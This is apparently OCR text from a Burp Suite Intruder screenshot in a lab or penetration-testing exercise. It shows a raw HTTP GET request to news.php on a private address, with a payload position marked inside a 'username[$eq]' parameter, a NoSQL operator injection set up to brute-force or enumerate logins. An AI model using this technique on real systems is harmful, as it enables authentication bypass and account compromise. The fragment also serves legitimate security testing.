 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET /news.php?username[$eq]=§1111§&password=111 HTTP/1.1
Host: 10.211.55.3
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close